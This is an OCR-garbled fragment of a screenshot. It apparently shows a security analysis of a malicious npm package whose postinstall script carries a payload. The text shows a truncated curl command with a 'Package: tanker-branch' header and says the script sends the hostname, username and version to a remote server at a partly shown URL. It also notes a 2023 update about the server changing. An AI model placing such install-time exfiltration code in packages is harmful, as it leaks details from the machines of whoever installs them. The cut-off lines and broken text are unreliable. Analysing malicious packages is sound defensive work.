
The malware payload in the postinstall script is as 
curl -H 
"Package: tanker-branch"
 -H 
"Ve
This script is sending the hostname, username, c
version to a remote server located
at
http://npm_new.bl04szombv0uaoedbxwl
Update
1/30/2023:
The remote server has changed 
24-hours. The current list of known addresses is as 